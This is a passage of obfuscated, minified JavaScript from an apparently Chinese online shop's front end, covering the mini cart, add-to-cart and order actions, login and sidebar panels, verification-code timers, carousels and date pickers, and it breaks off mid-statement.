class="fancybox-error">','href','location','document','content_only=1','delete=1&id_product=','&id_address_delivery=','&ajax=true','body','order-opc','ERROR: unable to delete the product','.cart-block-list:first ul.products','.cart-block-list:first ul.products li','idCombination','hideOldProductCustomizations','fadeTo','li[data-id="','"]','strike','.cart-block:first ul.products li','.ajax_cart_quantity','.cart_block_no_products:hidden','.cart-block ul.products','dd[data-id="cart_block_combination_of_','ul[data-id="customization_','li','div','doesCustomizationStillExist','div[data-id="','.deleteCustomizableProduct[data-id="','.ajax_cart_block_remove_link','hasCustomizedDatas','"] span.remove_link','<a class="ajax_cart_block_remove_link" data-rel="nofollow" href="','?controller=cart&amp;delete=1&amp;id_product=','&amp;ipa=','&amp;token=','"> </a>','is_gift','customizedDatas','customizationId','discounts','.vouchers','.vouchers tbody','price_float','code','<a class="delete_voucher" href="','link','" title="','"><i class="icon-remove-sign"></i></a>','append','<tr class="bloc_cart_voucher" data-id="bloc_cart_voucher_','">\t<td class="quantity">1x</td>\t<td class="name" title="','description','name','</td>\t<td class="price">-','price','</td>\t<td class="delete">','</td></tr>','li[data-id=cart_block_product_','idAddressDelivery','] .quantity','.cart-block:first ul.products','before','.cart_block_no_products','<ul class="products"></ul>','li[data-id="cart_block_product_','hasAttributes','attributes','<li class="unvisible product-info item" data-id="cart_block_product_','trim','<span />','substring','...','<div class="p-left"><a class="cart-images" href="','"><img src="','image_cart','" alt="','"></a> <a class="ajax_cart_block_remove_link remove_link" href="','" data-rel="nofollow" title="">&nbsp;</a></div>','<div class="p-right cart-info"><div class="product-name"><a href="','" class="cart_block_product_name">','<div class="product-atributes"><a href="','<span class="p-rice price">','priceByLine','</span><div class="quantity-formated">',': <span class="quantity">','quantity','</span></div></div>','</li>','<dd data-id="cart_block_combination_of_','" class="unvisible">','displayNewCustomizedDatas','</dd>','"] .quantity','"] .price','updateProductQuantity','.cart-block ul.products .unvisible','unvisible','a.ajax_cart_block_remove_link','<ul class="cart_block_customizations" data-id="customization_','<li name="customization"><div class="deleteCustomizableProduct" data-id="deleteCustomizableProduct_','"><a data-rel="nofollow" class="ajax_cart_block_remove_link" href="','&amp;id_customization=','"></a></div>','datas','type',' ','truncatedValue','#uploadable_files li div.customizationUploadBrowse img','#text_fields input','value','</ul>','#layer_cart_product_title','#layer_cart_product_attributes','#layer_cart_product_price','#layer_cart_product_quantity','.layer_cart_img','<img class="layer_cart_img img-responsive" src="','" />','.sticky-header','fixed','scrollTop','px','.layer_cart_overlay','width','100%','height','#layer_cart','indexOf','<div />','\n','updateCartEverywhere','hideOldProducts','displayNewProducts','refreshVouchers','.cart-block .products li','first_item','last_item','item','.cart-block .products li:first','.cart-block .products li:not(:first,:last)','.cart-block .products li:last','total_quantity','.ajax_cart_total','productTotal','shippingCostFloat','.ajax_cart_shipping_cost','shippingCost','.unvisible','free_ship','isVirtualCart','.ajax_cart_tax_cost','taxCost','.cart_block_wrapping_cost','wrappingCost','.ajax_block_cart_total','.ajax_block_products_total','.ajax_total_price_wt','total_price_wt','freeShippingFloat','.ajax_cart_free_shipping','freeShipping','.freeshipping','nb_total_products','nbTotalProducts','.ajax_cart_no_product','.ajax_cart_product_txt','.ajax_cart_product_txt_s','.ajax_cart_quantity, .ajax_cart_product_txt_s, .ajax_cart_product_txt, .ajax_cart_total','hovering','isHoveringOver','hover','bxSlider','#blockcart_caroucel',' ?filled ?','#','test','class','.customization_block .success','.customization_block .error','object','localStorage','(^|&)','=([^&]*)(&|$)','match','substr','search','store_id','MULTISHOP_ENABLE','STORE_ID','setTime','isSupported','get','set','topbar','.SS-USER-NAME','loginInfo','renderLogin','sidebar','initLogin','site_id','/subsite/selector','parseHTML','site_change','.SS-SUBSITE','.sidebar-historybox-trigger','load','browser_lists','user','initHistoryContents','.sidebar-user-trigger','/site/user','#J_historyBoxHtml','<div class="history-panel"><ul>','%s?ctl=Product&met=detail&item_id=%s','item_id','<!----><li><div class="p-img"><a href="','" target="_blank"><img src="','product_item_name','"></a></div><div class="p-name"><a href="','" target="_blank">','</a></div><div class="p-comm"><span class="p-price price-color">','\uFFE5','</span></div></li><!---->',' </ul></div>','<!-- \u6ca1\u6709\u6d4f\u89c8\u5386\u53f2\u7684\u5c55\u793a\u5f62\u5f0f _start --><div class="tip-box"><i class="tip-icon"></i><div class="tip-text">','\u60a8\u8fd8\u6ca1\u6709\u5728\u5546\u57ce\u7559\u4e0b\u4efb\u4f55\u8db3\u8ff9\u54e6','<br/><a class="color" href="./">','\u8d76\u5feb\u53bb\u770b\u770b\u5427','</a></div></div><!-- \u6ca1\u6709\u6d4f\u89c8\u5386\u53f2\u7684\u5c55\u793a\u5f62\u5f0f _end-->','goods_count','99+','.SS-CART-COUNT','user_nickname','.SS-USER-ALREADY-LOGIN','.SS-USER-PIC','user_rank','.SS-USER-RANK-IMG','user_level_logo','title','user_level_name','.SS-USER-RANK-NAME','.SS-USER-LAST-LOGIN','last_time_format','.SS-USER-NOT-LOGIN','offset','<img class="fly-img" src="','fly','pageX','pageY','left','top','destory','#RightCartBox','mouseleave','mouseenter','.cartbox','lasttime','.cartbox-goods-list','.sidebar-cartbox-trigger','RightCartBox','\u60a8\u6b63\u5728\u5220\u9664\u5f00\u653e\u8d2d\u4e70\u6d3b\u52a8\u5546\u54c1\n\n\u5220\u9664\u540e\u60a8\u5931\u53bb\u672c\u6b21\u5f00\u653e\u8d2d\u4e70\u8d44\u683c\uff0c\u65e0\u6cd5\u4e0b\u5355\u8d2d\u4e70\u6b64\u5546\u54c1\u3002\n\u786e\u8ba4\u5220\u9664\u6b64\u5546\u54c1\u5417\uff1f','.add-to-cart a','.sidebar-cartbox','count','renderCount','size','.sidebar-cartbox-goods-list','.cart-panel-content','.bonus-panel-content','initCartContents','#J_RightCartTrigger','<div class="cart-list"><!-- \u5982\u679c\u5546\u54c1\u5df2\u5931\u6548\uff0c\u7ed9\u4e0b\u9762\u7684div\u8ffd\u52a0class "invalid" -->','invalid','\u6682\u65f6\u7f3a\u8d27','\u5143','<div class="cart-item ','"><div class="item-goods"><span class="p-img"><a href="','<img alt="','" src="','?width=50&height=50"  width="50" height="50">','</a></span><div class="p-name"><a href="','"><!-- \u5982\u679c\u5546\u54c1\u5df2\u5931\u6548\uff0c\u663e\u793a\u4e0b\u9762\u7684font\u6807\u7b7e _start --><!-- \u5982\u679c\u5546\u54c1\u5df2\u5931\u6548\uff0c\u663e\u793a\u4e0b\u9762\u7684font\u6807\u7b7e _end -->','</a></div><div class="p-price"><strong class="second-color">','</strong>\xD7','</div><a href="javascript:void(0);" class="p-del btn-del J_delItem" gid="','\u5220\u9664','</a></div></div>','<div class="cart-footer-checkout"><div class="number">\u5171<strong class="count second-color">','</strong>\u4ef6\u5546\u54c1</div><div class="sum">\u5171\u8ba1\uff1a<strong class="total second-color">','</strong></div><a class="btn btn btn-primary btn-cart bg-color" href="','\u53bb\u8d2d\u7269\u8f66\u7ed3\u7b97','#RightCartBoxFooter','<!-- \u6ca1\u6709\u5546\u54c1\u7684\u5c55\u793a\u5f62\u5f0f _start --><div class="tip-box"><i class="tip-icon"></i><div class="tip-text">','\u60a8\u7684\u8d2d\u7269\u8f66\u91cc\u4ec0\u4e48\u90fd\u6ca1\u6709\u54e6','<br/><a class="color" href="','\u518d\u53bb\u770b\u770b\u5427','</a></div></div><!-- \u6ca1\u6709\u5546\u54c1\u7684\u5c55\u793a\u5f62\u5f0f _end-->','.cart_num','#J_RightCartBtn','start','loading','group_sn','always','/cart/quick-buy.html','go','stop','extend','shop_id','is_sku','/cart/add','image_url','event','callback','call','request','abort','/cart/delete','join','|','sku_id','toPermute','/cart/change-number','/cart/select',',','openim','availHeight','screen','availWidth','webcall','height=580,,innerHeight=580,width=700,innerWidth=700,top=',',left=',',status=no,toolbar=no,menubar=no,location=no,resizable=no,scrollbars=0,titlebar=no','write','<html><head><title>\u6b63\u5728\u8fde\u63a5\u5ba2\u670d\uff0c\u8bf7\u7a0d\u540e...</title><meta charset="utf-8" /><meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" name="viewport" /><link type="text/css" rel="stylesheet" href="/css/common.css" /></head><body><div class="loading"><div class="loading-img"><img src="/images/aliim-loading.gif"></div></div></body></html>','goods_id','order_id','/user/im/check.html','/user/im/open.html','?goods_id=','?order_id=','?shop_id=','comparebox','.sidebar-comparebox','.sidebar-comparebox-trigger','/compare/box-goods-list','.sidebar-comparebox-goods-list','compare','/compare/toggle','reset','/compare/add','/compare/remove','removeCallback','/compare/clear','clearCallback','/compare/goods-list.html','collect','show_count','/user/collect/toggle.html','bonus_info','/user/collect/add.html','/user/collect/remove.html','/user/collect/goods-list.html','bonus','/user/bonus/receive.html','JSON','cart-js-init','scroll','.returnTop','animate','body,html','.quick-login .quick-links-a,.quick-login .quick-login-a,.customer-service-online a','.pop-login,.pop-mask','.quick-area','.quick-sidebar','mouseout','.right-sidebar-panel li','children','.popup','visibility','visible','.ibar_login_box','display','block','hidden','none','.sidebar-tabs','.right-sidebar-main','right-sidebar-main-open','.right-sidebar-panels','animate-in','animate-out','z-index','.close-panel','closest','target','.right-sidebar-con','.ajax-login','login_box','iframe','info','done!','.QR-code li','.QR-code .code','.service-online','config','CACHE_EXPIRE','#CH','CH','chid','#FX','FX','fxid','voucher_add','showInfoModal','\u9886\u53d6\u6210\u529f\uff0c\u8bf7\u5728\u6709\u6548\u671f\u524d\u4f7f\u7528\uff01','showErrorModal','\u7f51\u7edc\u8d85\u65f6\uff0c\u8bf7\u5237\u65b0\u91cd\u8bd5\uff01','.goods-info-box .attributes li.selected','data-spec-item-id','push','sort','-','sys_attrprice','pjax','support','_blank','#page-container','number','pct','.qianyi-loading-bar','<div class="qianyi-loading-bar progress-is-hidden"><span data-pct="0"></span></div>','span','to','delay','%','easeOut','easeIn','progress-is-hidden','resetOnEnd','finish','style','.floor-list','.elevator-floor','.J_floorId','.J_floorName','<a class=\'smooth\' href=\'javascript:;\'><b class=\'fs\'>','</b><em class=\'fs-name text-overflow\'>','</em></a>','<i class=\'fs-line\'></i>','.elevator','scale(1)','scale(1.2)','.floor','.elevator-floor a','active','.elevator-floor a.smooth','blur','html,body','.elevator-floor a.fsbacktotop','kefu_config','layim','chat','friend_id','friend','puid','\u7f51\u7edc\u8d85\u65f6\uff0c\u8bf7\u5237\u65b0\u91cd\u8bd5\uff01','function','amd','jquery','jqueryext','bootstrap','select2','bxslider','carousel','countdown','actual','elevatezoom','jquery-ui','a.fancybox','unbind','.quick-view .search,a.quick-view','.goods-info-box .attributes','ul>li','autosize','fn','.autosize, .autogrow','lazyload','img[data-original]','dropdownHover','[data-hover="dropdown"]','.input-group.spinner','[data-type="decrement"]','[data-type="increment"]','.form-control','step','min','max','.box-main .form-section:has(label)','label','focus','form-section-active','form-section-focus','keydown','.parallax','parallax','50%','tooltip','[data-toggle="tooltip"]','#size_chart','blueberry','.blueberry','.owl-carousel','navText','<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>','smartSpeed','300','owl-style2','animateOut','animateIn','owlCarousel','.owl-carousel-vertical','<span class="icon-up"></spam>','<span class="icon-down"></span>','900','fadeInUp','[data-countdown]','strftime','<span>%H</span><b></b><span>%M</span><b></b><span>%S</span>','.countdown-lastest','Years','Months','Weeks','Days','Hrs','Mins','Secs','y','m','d','h','i','s','<span class="box-count"><span class="number">{dnn}</span> <span class="text">Days</span></span><span class="dot">:</span><span class="box-count"><span class="number">{hnn}</span> <span class="text">Hrs</span></span><span class="dot">:</span><span class="box-count"><span class="number">{mnn}</span> <span class="text">Mins</span></span><span class="dot">:</span><span class="box-count"><span class="number">{snn}</span> <span class="text">Secs</span></span>','.select-category, .select2','.home-slider','#contenhomeslider','#contenhomeslider li','#contenhomeslider-customPage','#contenhomeslider-customPage li','#bx-pager','#bx-next','#bx-prev','#slide-background','#slide-background li','.slider-range-price','unit','value-min','value-max','label-reasult','slider','values',' - ','log','.slider-range','.amount-range-price','.product-img-thumb .owl-carousel','#product-zoom','elevateZoom','inner','crosshair','gallery_01','getScript','static_url','/../common/js/plugins/jquery.elevatezoom.js','caption','<br />','<a href="','">Download image</a>','downloadButton','$refs','appendTo','<a class="fancybox-button fancybox-download"></a>','buttons','.fancybox-container','.fancybox-wrap','.video-btn','.slide-fullscreen .item-slide','data-background','background-image','.testimonial-carousel','trigger','next.owl.carousel','changed.owl.carousel','.owl-item.active','item-center','next','first','.info','one','.block-testimonials,.block-testimonials2','.testimonial-caption','zoomIn animated','webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend','.testimonial-carousel2','fadeIn animated','.list-brand','vertical','iCheck','input.icheck','icheckbox_square-red','iradio_square-red','2','3','4','f','g','o','p','t','r','u','rpr','[data-toggle="city-picker"]','citypicker','ChineseDistricts','/../common/js/plugins/citypicker/city-picker.data.min.js','/../common/js/plugins/citypicker/city-picker.min.js','#popup-newsletter','modal','.trend_tit ul li','cur','.trend_con','.trend_hot_con0','.hot_pre','.hot_next','.trend_hot_con0 ul','outerWidth','prependTo','li:last','.floor_left_pic','.pre_btn','.next_btn','ul','.floor_pic0 ul li','.con','-5px','0px','.floor_con_pic0 ul li','.floor_pic .pic','img','390px','350px','400px','360px','.trend_new_pic0 .pic','410px','370px','datepicker','.datepicker','timepicker','format','mm/dd/yyyy','startDate','endDate','disabledDays','startView','boolean','isRTL','rtl','dir','prev','.input-group-addon','has','a','daterangepicker','.daterange','subtract','days','startOf','month','endOf','MM/DD/YYYY','timePicker','timePickerIncrement','separator','minDate','maxDate','add-ranges','ranges','[data-callback]','daterange-inline','container','show-calendar','.timepicker','template','showSeconds','defaultTime','showMeridian','minuteStep','secondStep','showWidget','$body','$topBanner','#top-banner','$header','#header','$topHeader','.top-header','$mainHeader','.main-header','$searchBox','.header-search-box','$cartBox','.shopping-cart-box','$topMenu','.nav-top-menu','$megaMenu','.box-vertical-megamenus','$mainMenu','.main-menu','$pageContainer','$sidebar','$footer','#footer','$chat','#chat','a[data-pjax]','pjax:success','.zoomContainer','.verify_code','&rand_key=','#rand_key','.J_imChat','user_id','auto_asign','.add-to-cart a:not(.disable), .item-add-cart:not(.disable)','ladda','#cart_quantity','#cart_file','activity_id','<div class="buy-box">                            <div class="row">                                <div class="buy-succ-box clearfix">                                    <div class="goods-content  col-xs-12" id="J_goodsBox"> <div class="goods-img"> <img src="%s" width="64" height="64"> </div> <div class="goods-info"> <h3>','\u5df2\u6210\u529f\u52a0\u5165\u8d2d\u7269\u8f66\uff01','</h3> <span class="name"> %s  </span>     </div></div>                                    <div class="actions J_actBox  col-xs-12  text-center">                                        <p class="hide J_notic">','\u6709\u5546\u54c1\u672a\u6210\u529f\u52a0\u5165\u8d2d\u7269\u8f66\uff0c\u53ef\u4ee5\u5728\u8d2d\u7269\u8f66\u4e2d\u67e5\u770b','</p>                                        <a href="javascript:$.fancybox.close();" class="btn btn-line-gray J_goBack " data-fancybox-close>','\u7ee7\u7eed\u8d2d\u7269','</a>                                        <a href="','" class="btn btn-primary" data-stat-id="0e0460e3953e2713">','\u53bb\u8d2d\u7269\u8f66\u7ed3\u7b97','</a>                                    </div>                                </div>                            </div>                        </div>','item_name','.item-buy-now:not(.disable)','%s|%s','gbs_id','pfgb_id','package_id','checkout','&typ=json','&item_id=','&cart_file=','&cart_quantity=','&gbs_id=','&package_id=','&activity_id=','&pfgb_id=','.quick-view .item, .item-collect','favorite','?ctl=User_Favorites&met=','.quick-view .store, .store-collect','store','<i class="fa fa-heart fa-fw"></i>','\u5173\u6ce8','#store_favorite_num','\u5df2\u5173\u6ce8','.order_btn .cancel','\u786e\u5b9a\u53d6\u6d88\u8ba2\u5355\u5417?','?ctl=User_Order&met=cancel&typ=json','\u79fb\u9664\u8ba2\u5355','cancel','.order_btn .remove','\u786e\u5b9a\u79fb\u9664\u8ba2\u5355\u5417?','?ctl=User_Order&met=remove&typ=json','.order_btn .receive','\u786e\u5b9a\u6536\u8d27\u5417?','?ctl=User_Order&met=receive&typ=json','\u8bc4\u4ef7\u8ba2\u5355','comment','receive','?ctl=User_Order&met=storeCommentManage&order_id=','.J_order_item_confirm_status','\u786e\u5b9a\u6309\u7167\u8bbe\u8ba1\u7a3f\u5370\u5237\u5417?','?ctl=User_Order&met=confirmOrderItemStatus&typ=json','order_item_id','\u5df2\u786e\u8ba4','J_order_item_confirm_status','.btn-close','.top-banner','.toggle-menu','toggle','.nav-menu','.navbar-collapse','a.btn-elevator','hash','html, body','.scroll_top','.brand-showcase-logo li','tab','.brand-showcase-logo','.brand-showcase-content','.brand-showcase-content-tab','.open-cate','.vertical-menu-content','li.cat-link-orther','colse-cate','open-cate','\u5173\u95ed','.colse-cate','\u5168\u90e8\u5206\u7c7b','.vertical-megamenus-ontop-bar','slideToggle','#vertical-megamenus-ontop','.display-product-option .view-as-grid','.display-product-option','#view-product-list','.product-list','list','grid','.display-product-option .view-as-list','.tree-menu li span','.btn-open-mobile','home','#nav-top-menu','nav-ontop','optop','.title','.btn-plus-down','#option-product-qty','.btn-plus-up','*','#box-vertical-megamenus','#btn-send-contact','#subject','#email','#order_reference','#message','ajax_contact.php','done','#message-box-conact','<div class="alert alert-info">Your message was sent successfully. Thanks</div>','.block-quickview .product-img-thumb a','.product-image','.product-full img','.form-search .icon','.form-search','.form-search-inner','.form-search-inner .input-serach input','.block-tab-category .bar','.block-tab-category','.tab-cat','.block-top-brands2 .list-brands a','.list-brands','a.tab-nav','.block-top-brands2','.brand-products .tab-panel','resize','#shopping-cart-box-ontop .cart-block','#cart-block','#shopping-cart-box-ontop','#user-info-opntop #user-info-top','.top-header .container','#form-search-opntop form','#header .header-search-box','#cart-block .cart-block','#shopping-cart-box-ontop .shopping-cart-box-ontop-content','#user-info-opntop','#header .header-search-box form','#form-search-opntop','.home #header','innerHeight','#box-vertical-megamenus .box-vertical-megamenus','innerWidth','.container','.vertical-dropdown-menu','createElement','200px','position','absolute','150px','overflow','appendChild','offsetWidth','clientWidth','removeChild','#main-menu .navbar','#main-menu','menu-option9','menu-option10','menu-option11','menu-option14','#main-menu ul.mega_dropdown','#main-menu li.dropdown:not(.active) >a','data-toggle','dropdown','#main-menu li.dropdown >a','outerHeight','.full-height'];function updateMiniCart(){void 0!==$[_x25815[0]]&&$[_x25815[1]]($[_x25815[0]][_x25815[2]])&&$[_x25815[0]][_x25815[2]]();var t=$(_x25815[3]),a=$(_x25815[4]),e=$[_x25815[5]](_x25815[6]);return e&&0<parseFloat(e)?(t[_x25815[7]](_x25815[8]+e),a[_x25815[11]](_x25815[12])[_x25815[10]](_x25815[13])[_x25815[9]](_x25815[8]),e):(t[_x25815[7]](_x25815[14]),a[_x25815[15]](_x25815[12])[_x25815[10]](_x25815[13])[_x25815[9]](_x25815[8]),0);}void 0===window[_x25815[16]]&&(window[_x25815[16]]={},window[_x25815[16]]={smsTimer:function(t){var a=this,e=$(t)[_x25815[17]](_x25815[18]);0==e?($(t)[_x25815[20]](_x25815[21])[_x25815[19]](_x25815[22]),$(t)[_x25815[15]](_x25815[21]),$(t)[_x25815[17]](_x25815[23],!0),$(t)[_x25815[17]](_x25815[18],$(t)[_x25815[17]](_x25815[24]))):($(t)[_x25815[25]](_x25815[21],!0)[_x25815[19]](e+_x25815[26]),$(t)[_x25815[11]](_x25815[21]),$(t)[_x25815[17]](_x25815[18],--e),setTimeout(function(){a[_x25815[27]](t);},1000));},countDown:function(t,a){$(t)[_x25815[17]](_x25815[24],a),$(t)[_x25815[17]](_x25815[18],a),void 0!==$(t)[_x25815[17]](_x25815[23])&&!$(t)[_x25815[17]](_x25815[23])||($(t)[_x25815[17]](_x25815[23],!1),this[_x25815[27]](t));},imageVerifyCode:function(e,i){$(e)[_x25815[28]](_x25815[29],function(){var t=Math[_x25815[30]](),a=itemUtil[_x25815[31]](SYS[_x25815[34]][_x25815[33]][_x25815[32]],{rand_key:t});$(e)[_x25815[35]](_x25815[36],_x25815[37]+a+_x25815[38]),$(i)[_x25815[19]](t);});var t=Math[_x25815[30]](),a=itemUtil[_x25815[31]](SYS[_x25815[34]][_x25815[33]][_x25815[32]],{rand_key:t});$(e)[_x25815[35]](_x25815[39],_x25815[37]+a+_x25815[40]),$(e)[_x25815[35]](_x25815[41],_x25815[42]),$(e)[_x25815[35]](_x25815[43],_x25815[44]),$(i)[_x25815[19]](t);},emailVerifyCode:function(a,e,i){var o=this;$(e)[_x25815[28]](_x25815[29],function(){var t=itemUtil[_x25815[31]](SYS[_x25815[34]][_x25815[33]][_x25815[45]],{rand_key:a});void 0!==i&&(t=t+_x25815[46]+i),$[_x25815[47]]({type:_x25815[48],url:t,data:{},dataType:_x25815[49],jsonp:_x25815[50],success:function(t){200==t[_x25815[23]]?o[_x25815[51]](e,60):Public[_x25815[52]](t[_x25815[53]]);}});});},smsVerifyCode:function(a,e,i,o){var n=this;$(e)[_x25815[28]](_x25815[29],function(){var t=itemUtil[_x25815[31]](SYS[_x25815[34]][_x25815[33]][_x25815[54]],{mobile:a});void 0!==o&&(t=t+_x25815[55]+$(o)[_x25815[19]]()),void 0!==i&&(t=t+_x25815[56]+$(i)[_x25815[19]]()),$[_x25815[47]]({type:_x25815[57],url:t,data:{},dataType:_x25815[49],jsonp:_x25815[50],success:function(t){200==t[_x25815[23]]?n[_x25815[51]](e,60):Public[_x25815[52]](t[_x25815[53]]);}});});}}),$(function(){0<$(_x25815[59])[_x25815[58]]&&$[_x25815[60]](SYS[_x25815[62]][_x25815[61]]+_x25815[63],{},function(t){$(_x25815[59])[_x25815[64]](t[_x25815[17]][_x25815[65]]),$(_x25815[66])[_x25815[25]](_x25815[67],t[_x25815[17]][_x25815[69]][_x25815[68]]),$(_x25815[70])[_x25815[9]](t[_x25815[17]][_x25815[71]]),$[_x25815[73]][_x25815[72]]($(_x25815[74]));},_x25815[75]),setTimeout(function(){$(_x25815[76])[_x25815[28]](_x25815[29],function(){$(this)[_x25815[77]](_x25815[78]);var t=$(this)[_x25815[79]](_x25815[80]),a=$(this)[_x25815[10]](_x25815[81]);t[_x25815[82]](_x25815[83])?(t[_x25815[84]](),a[_x25815[15]](_x25815[85]),a[_x25815[11]](_x25815[86])):(t[_x25815[87]](),a[_x25815[15]](_x25815[86]),a[_x25815[11]](_x25815[85]));});},1000);}),$(function(){$(_x25815[89])[_x25815[88]](function(){$(this)[_x25815[11]](_x25815[90])[_x25815[79]]()[_x25815[15]](_x25815[90]);var t=$(this)[_x25815[91]]();$(_x25815[92])[_x25815[84]](),$(_x25815[92])[_x25815[94]](t)[_x25815[93]]();});}),_x25815[95]!=typeof SS&&SS||(window[_x25815[96]]={}),function(){'use strict';function i(){$[_x25815[47]]({type:_x25815[97],url:SYS[_x25815[34]][_x25815[99]][_x25815[98]],dataType:_x25815[49],jsonp:_x25815[50],cache:!1,success:function(t){200===t[_x25815[23]]?function(t){if(0<t[_x25815[100]]){$[_x25815[5]](_x25815[6],t[_x25815[100]],{path:_x25815[101]});for(var a=SYS[_x25815[34]][_x25815[99]][_x25815[103]][_x25815[102]](_x25815[75],_x25815[104]),e=5<t[_x25815[100]]?_x25815[105]:_x25815[106],i=0,o=t[_x25815[107]][_x25815[58]];i<o;i+=1){var n,s,r=_x25815[108]+t[_x25815[107]][i][_x25815[109]]+_x25815[110],c=t[_x25815[107]][i][_x25815[111]]?(n=_x25815[112],__(_x25815[113])):(n=_x25815[8],t[_x25815[107]][i][_x25815[114]]+__(_x25815[115])+_x25815[116]+t[_x25815[107]][i][_x25815[117]]);0===i&&(n+=_x25815[118]),t[_x25815[107]][i][_x25815[119]]?e+=_x25815[120]+n+_x25815[121]+(s=t[_x25815[107]][i][_x25815[119]])+_x25815[122]+r+_x25815[123]+s+_x25815[122]+t[_x25815[107]][i][_x25815[124]]+_x25815[125]+c+_x25815[126]+t[_x25815[107]][i][_x25815[127]]+_x25815[128]+t[_x25815[107]][i][_x25815[129]]+_x25815[130]:e+=_x25815[120]+n+_x25815[131]+r+_x25815[132]+t[_x25815[107]][i][_x25815[124]]+_x25815[133]+c+_x25815[126]+t[_x25815[107]][i][_x25815[127]]+_x25815[128]+t[_x25815[107]][i][_x25815[129]]+_x25815[130];}e+=_x25815[134]+__(_x25815[135])+_x25815[136]+t[_x25815[137]]+_x25815[138]+__(_x25815[139])+_x25815[140]+t[_x25815[141]]+_x25815[142]+__(_x25815[143])+_x25815[144]+a+_x25815[145]+__(_x25815[146])+_x25815[147],d[_x25815[9]](e);}else d[_x25815[9]](_x25815[148]+__(_x25815[149])+_x25815[150]);}(t[_x25815[17]]):d[_x25815[9]](_x25815[151]+t[_x25815[53]]+_x25815[152]),updateMiniCart();}});}var t,d,a,e;SS[_x25815[153]]=(t=$(_x25815[4]),d=$(_x25815[154]),a=_x25815[155],e=null,{init:function(){return(_x25815[95]==typeof miniCartDisable||!miniCartDisable||void 0===SS[_x25815[157]][_x25815[156]]||_x25815[158]!==SS[_x25815[157]][_x25815[156]])&&(t[_x25815[28]]({mouseenter:function(){clearTimeout(e),$(this)[_x25815[159]](_x25815[160])||($(this)[_x25815[11]](_x25815[160]),i(),d[_x25815[161]](_x25815[162]));},mouseleave:function(){e=setTimeout(function(){d[_x25815[163]](_x25815[162],function(){t[_x25815[15]](_x25815[160]),$(this)[_x25815[9]](a);});},200);}}),void d[_x25815[28]](_x25815[29],_x25815[164],function(t){var a,e=$(this)[_x25815[25]](_x25815[165]);return!(_x25815[166]===$(this)[_x25815[25]](_x25815[167])&&!confirm(__(_x25815[168])))&&(t[_x25815[169]](),a=e,void $[_x25815[47]]({type:_x25815[97],url:SYS[_x25815[34]][_x25815[99]][_x25815[170]]+_x25815[171]+a,dataType:_x25815[49],jsonp:_x25815[50],cache:_x25815[172],success:function(t){200===t[_x25815[23]]?(i(),updateMiniCart()):alert(t[_x25815[53]]);}}));}));}});}(),jQuery(document)[_x25815[173]](function(t){updateMiniCart(),SS[_x25815[153]][_x25815[174]]();});var wsCache,static_token=_x25815[8],ajaxCart={nb_total_products:0,overrideButtonsInThePage:function(){$(document)[_x25815[175]](_x25815[29],_x25815[176])[_x25815[28]](_x25815[29],_x25815[176],function(t){t[_x25815[169]]();var a=parseInt($(this)[_x25815[17]](_x25815[177])),e=parseInt($(this)[_x25815[17]](_x25815[178])),i=(i=parseInt($(this)[_x25815[17]](_x25815[179])))||1;_x25815[21]!=$(this)[_x25815[180]](_x25815[21])&&ajaxCart[_x25815[181]](a,e,!1,this,i);}),$(_x25815[182])[_x25815[58]]&&$(document)[_x25815[175]](_x25815[29],_x25815[183])[_x25815[28]](_x25815[29],_x25815[183],function(t){t[_x25815[169]](),ajaxCart[_x25815[181]]($(_x25815[184])[_x25815[19]](),$(_x25815[185])[_x25815[19]](),!0,null,$(_x25815[186])[_x25815[19]](),null);}),$(document)[_x25815[175]](_x25815[29],_x25815[187])[_x25815[28]](_x25815[29],_x25815[187],function(t){t[_x25815[169]]();var a,e=0,i=0,o=0,n=$($(this)[_x25815[188]]()[_x25815[188]]())[_x25815[10]](_x25815[189]),s=!1;n&&$(n)[_x25815[58]]&&(void 0!==(a=n[_x25815[17]](_x25815[191])[_x25815[190]](_x25815[192]))[1]&&(e=parseInt(a[1]),i=parseInt(a[2]),void 0!==a[3]&&(o=parseInt(a[3])),void 0!==a[4]&&(s=parseInt(a[4])))),e||(a=$(this)[_x25815[188]]()[_x25815[188]]()[_x25815[17]](_x25815[191])[_x25815[102]](_x25815[193],_x25815[8])[_x25815[102]](_x25815[194],_x25815[8])[_x25815[190]](_x25815[192]),i=parseInt(a[0]),void 0!==a[1]&&(o=parseInt(a[1])),void 0!==a[2]&&(s=parseInt(a[2]))),ajaxCart[_x25815[170]](i,o,e,s);});},expand:function(){$(_x25815[195])[_x25815[159]](_x25815[196])&&($(_x25815[197])[_x25815[161]]({duration:450,complete:function(){$(this)[_x25815[188]]()[_x25815[93]](),$(this)[_x25815[11]](_x25815[198])[_x25815[15]](_x25815[196]);}}),$[_x25815[47]]({type:_x25815[97],headers:{'cache-control':_x25815[199]},url:baseDir+_x25815[200]+new Date()[_x25815[201]](),async:!0,cache:!1,data:_x25815[202],complete:function(){$(_x25815[204])[_x25815[203]](_x25815[162],function(){$(_x25815[205])[_x25815[87]](_x25815[162]);});}}));},collapse:function(){$(_x25815[195])[_x25815[159]](_x25815[198])&&($(_x25815[206])[_x25815[163]](_x25815[207],function(){$(this)[_x25815[11]](_x25815[196])[_x25815[15]](_x25815[198]);}),$[_x25815[47]]({type:_x25815[97],headers:{'cache-control':_x25815[199]},url:baseDir+_x25815[200]+new Date()[_x25815[201]](),async:!0,cache:!1,data:_x25815[208]+new Date()[_x25815[201]](),complete:function(){$(_x25815[205])[_x25815[203]](_x25815[162],function(){$(_x25815[204])[_x25815[87]](_x25815[162]);});}}));},refresh:function(){$[_x25815[47]]({type:_x25815[97],headers:{'cache-control':_x25815[199]},url:SYS[_x25815[62]][_x25815[34]][_x25815[99]][_x25815[209]]+_x25815[210]+new 